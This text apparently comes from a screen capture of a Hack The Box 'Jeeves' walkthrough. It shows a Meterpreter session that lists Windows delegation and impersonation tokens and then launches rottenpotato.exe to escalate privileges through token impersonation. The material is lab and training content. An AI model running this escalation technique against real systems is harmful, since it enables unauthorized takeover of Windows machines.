 Applications Places Terminal Fri 10:19 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
JEEVES\kohsuke
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_114804
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available
meterpreter > execute -cH -f rottenpotato.exe
Process 368 created.
Channel 2 created.
meterpreter > list_tokens -g
[HTB] 0:openvpn 1:bash- 2:PowerSploit 3:ruby* "ippSec" 10:19 18-May-18